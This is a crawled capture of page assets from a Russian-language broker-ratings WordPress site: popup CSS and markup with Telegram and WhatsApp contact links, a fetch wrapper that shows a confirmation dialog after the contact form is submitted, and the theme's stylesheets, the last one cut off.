    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1260
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8833
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc .reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside .number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid 